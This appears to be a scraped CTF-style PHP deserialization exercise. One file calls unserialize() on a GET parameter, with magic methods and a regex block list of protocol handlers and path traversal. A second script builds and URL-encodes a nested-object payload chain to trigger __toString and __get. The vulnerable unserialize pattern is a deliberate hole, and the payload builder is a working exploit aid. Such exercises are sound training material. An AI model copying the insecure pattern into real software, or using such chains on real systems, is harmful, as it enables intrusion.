 yuanma.php
shiyan.php
1 <?class Show{
2 public $source;
3 public $str;
4 public function __construct($file='index.php'){
5 $this->source = $file;
6 echo 'Welcome to '.$this->source."<br>";
7 }
8 public function __toString(){
9 echo("tostring");
10 return $this->str->source;
11 }
12
13 public function __wakeup(){
14 if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
15 echo "hacker";
16 $this->source = "index.php";
17 }
18 }
19 }
20 class Test{
21 public $p;
22 public function __construct(){
23 $this->p = array();
24 }
25
26 public function __get($key){
27 echo"haha";
28 }
29 }
30
31 unserialize($_GET['a']);
32
33
flag.php
1 <?php
2
3 class Show{
4 public $source;
5 public $str;
6 public function __construct($file){
7 $this->source = $file;
8
9
10 }
11 }
12 class Test{
13 public $p;
14
15 }
16
17 $a=new Show('');
18 $a->str=new Test();
19 $s=new Show($a);
20 echo urlencode(serialize($s));
21